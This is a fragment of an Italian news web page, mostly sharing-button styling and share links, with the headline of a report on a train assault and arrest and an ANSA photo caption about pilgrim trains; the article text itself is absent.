                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-22T19:55:10+02:00" >22 Ottobre 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gazzettadimilano.it%2Ftop-news%2Faggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Aggredisce+ragazza+su+treno%2C+nigeriano+arrestato+e+processato+per+direttissima.&url=https%3A%2F%2Fwww.gazzettadimilano.it%2Ftop-news%2Faggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima%2F&via=GazzettadiMilano.it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/&amp;media=https://www.gazzettadimilano.it/wp-content/uploads/2021/06/1daaa69b506c7b38460824f360411c4b.jpg&description=Aggredisce+ragazza+su+treno%2C+nigeriano+arrestato+e+processato+per+direttissima." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Aggredisce+ragazza+su+treno%2C+nigeriano+arrestato+e+processato+per+direttissima. %0A%0A https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/&title=Aggredisce+ragazza+su+treno%2C+nigeriano+arrestato+e+processato+per+direttissima." title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Aggredisce ragazza su treno, nigeriano arrestato e processato per direttissima.&body=https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/&text=Aggredisce+ragazza+su+treno%2C+nigeriano+arrestato+e+processato+per+direttissima." title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/06/1daaa69b506c7b38460824f360411c4b.jpg?fit=700%2C522&ssl=1" data-caption="+++ ANSA PROVIDES ACCESS TO THIS HANDOUT PHOTO TO BE USED SOLELY TO ILLUSTRATE NEWS REPORTING OR COMMENTARY ON THE FACTS OR EVENTS DEPICTED IN THIS IMAGE; NO ARCHIVING; NO LICENSING +++
Attesa per i treni dell&#039;Unitalsi ad Arles, Costa Azzurra, 04 ottobre 2015. &quot;Sui treni la situazione è sotto controllo, i pellegrini sono preoccupati ma illesi&quot;. Lo ha detto Salvatore Pagliuca, Presidente Nazionale Unitalsi. &quot;Gli ammalati sono assistiti ed il loro viaggio sta durando più di 15 ore, e grazie al servizio di tutti volontari a bordo la situazione é sotto controllo&quot;, conclude Pagliuca.
